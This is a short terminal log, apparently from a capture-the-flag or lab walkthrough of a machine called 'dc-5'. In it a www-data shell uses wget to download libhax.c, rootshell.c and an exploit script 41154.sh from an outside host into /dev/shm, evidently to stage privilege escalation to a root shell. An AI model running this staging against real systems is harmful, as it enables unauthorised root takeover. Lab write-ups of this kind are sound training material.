 www-data@dc-5:/dev/shm$ wget http://10.50.41.101:8000/libhax.c
converted 'http://10.50.41.101:8000/libhax.c' (ANSI_X3.4-1968) -> 'http://10.50.41.101:8000/libhax.c' (UTF-8)
--2025-11-09 04:04:03--  http://10.50.41.101:8000/libhax.c
Connecting to 10.50.41.101:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 252 [text/x-csrc]
Saving to: 'libhax.c'
libhax.c            100%[=====================>]     252  --.-KB/s   in 0s
2025-11-09 04:04:03 (9.81 MB/s) - 'libhax.c' saved [252/252]
www-data@dc-5:/dev/shm$ wget http://10.50.41.101:8000/rootshell.c
converted 'http://10.50.41.101:8000/rootshell.c' (ANSI_X3.4-1968) -> 'http://10.50.41.101:8000/rootshell.c' (UTF-8)
--2025-11-09 04:04:18--  http://10.50.41.101:8000/rootshell.c
Connecting to 10.50.41.101:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 135 [text/x-csrc]
Saving to: 'rootshell.c'
rootshell.c         100%[=====================>]     135  --.-KB/s   in 0s
2025-11-09 04:04:18 (9.58 MB/s) - 'rootshell.c' saved [135/135]
www-data@dc-5:/dev/shm$ wget http://10.50.41.101:8000/41154.sh
converted 'http://10.50.41.101:8000/41154.sh' (ANSI_X3.4-1968) -> 'http://10.50.41.101:8000/41154.sh' (UTF-8)
--2025-11-09 04:04:31--  http://10.50.41.101:8000/41154.sh
Connecting to 10.50.41.101:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [text/x-sh]
Saving to: '41154.sh'
41154.sh            100%[=====================>]   1.12K  --.-KB/s   in 0s
2025-11-09 04:04:31 (66.0 MB/s) - '41154.sh' saved [1149/1149]
www-data@dc-5:/dev/shm$ ls
41154.sh  libhax.c  rootshell.c
www-data@dc-5:/dev/shm$